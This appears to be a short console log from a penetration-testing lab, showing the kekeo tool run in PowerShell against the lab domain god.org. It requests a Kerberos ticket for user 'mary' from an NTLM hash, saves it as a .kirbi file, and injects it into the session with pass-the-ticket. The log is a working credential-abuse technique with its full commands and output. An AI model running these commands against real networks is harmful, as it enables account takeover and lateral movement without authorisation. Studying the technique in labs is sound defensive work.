 kekeo 2.1 x64 (oe.eo)
PS C:\Users\mary.GOD> cd .\Desktop
PS C:\Users\mary.GOD\Desktop> .\kekeo "tgt::ask /user:mary /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c"
kekeo 2.1 (x64) built on Dec 1 2019 16:41:26
"A La Vie, A L'Amour"
/* * *
Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo(commandline) # tgt::ask /user:mary /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c
Realm : god.org (god)
User : mary (mary)
CName : mary [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/god.org [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 518b98ad4178a53695dc997aa02d455c
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
> Ticket in file 'TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo #
kekeo # kerberos::ptt TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
* File: 'TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi': OK
kekeo # _